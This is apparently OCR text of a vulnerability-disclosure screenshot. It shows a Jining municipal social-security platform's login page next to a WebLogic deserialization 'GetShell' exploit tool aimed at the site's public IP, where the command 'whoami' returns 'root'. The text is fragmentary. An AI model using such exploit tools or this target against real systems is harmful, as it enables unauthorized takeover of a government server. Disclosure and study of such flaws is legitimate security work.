 http://60.211.255.252/hrssmsp/
oYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man L7-Securit
济宁市人力资源和社会保障局
人社移动服务管控平台登录
16:27
社保资讯
用户名 输入你的用户名
密 码 输入你的密码
记住密码
登 录
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.211.255.252 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
技术支持电话：0531-88680721
Copyright©2013 HiToo. All Right Reserved
www.wooyun.org